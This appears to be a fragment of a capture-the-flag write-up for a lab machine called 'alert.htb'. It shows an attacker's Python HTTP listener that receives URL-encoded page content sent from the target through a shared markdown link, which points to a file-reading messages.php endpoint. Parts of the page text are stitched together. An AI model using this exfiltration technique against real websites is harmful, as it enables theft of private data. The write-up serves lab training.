 └─$ python3 -m http.server 8005
Serving HTTP on 0.0.0.0 port 8005 (http://0.0.0.0:8005/) ...
10.10.16.60 - - [02/Apr/2025 16:15:03] "GET /?file_content=%0A HTTP/1.1" 20
0 -
10.10.11.44 - - [02/Apr/2025 16:15:16] "GET /?file_content=%3Ch1%3EMessages
%3C%2Fh1%3E%3Cul%3E%3Cli%3E%3Ca%20href%3D%27messages.php%3Ffile%3D2024-03-1
0_15-48-34.txt%27%3E2024-03-10_15-48-34.txt%3C%2Fa%3E%3C%2Fli%3E%3C%2Ful%3E
%0A HTTP/1.1" 200 -
Markdown Viewer Contact Us About Us Donate
Contact Us
Message sent successfully!
test@test.htb
http://alert.htb/visualizer.php?link_share=67ed9ac6ddb209.02450709.md
Send